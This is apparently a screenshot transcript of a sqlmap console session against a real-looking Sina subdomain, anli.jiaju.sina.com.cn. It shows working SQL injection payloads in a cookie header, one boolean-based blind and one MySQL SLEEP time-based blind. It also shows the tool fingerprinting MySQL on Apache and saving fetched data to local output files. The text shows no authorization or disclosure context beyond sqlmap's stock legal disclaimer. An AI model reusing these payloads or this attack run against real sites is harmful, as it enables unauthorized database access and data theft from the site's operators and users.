 {1.0-dev-nongit-20150312}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:35:15
C:\Users\Liuan\Desktop\anli.jiaju.sina.com.cn\sql.txt
[15:35:15] [INFO] parsing HTTP request from 'C:\Users\Liuan\Desktop\anli.jiaju.s
ina.com.cn\sql.txt'
C:\Users\Liuan\Desktop\anli.jiaju.sina.com.cn\sql.txt
custom injection marking character ('*') found in option '--headers/--user-agent
/--referer/--cookie'. Do you want to process it? [Y/n/q] y
[15:35:17] [INFO] resuming back-end DBMS 'mysql'
[15:35:17] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: Cookie #1* ((custom) HEADER)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: currCityId=225; currCityDomain=bj; currCityName=-8371' OR 2028=2028
 AND 'vugw'='vugw
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: currCityId=225; currCityDomain=bj; currCityName=bj' AND (SELECT * F
ROM (SELECT(SLEEP(5)))iymN) AND 'hTqZ'='hTqZ
---
[15:35:20] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[15:35:20] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\anli.jiaju.sina.com.cn'
[*] shutting down at 15:35:20
C:\Users\Liuan>_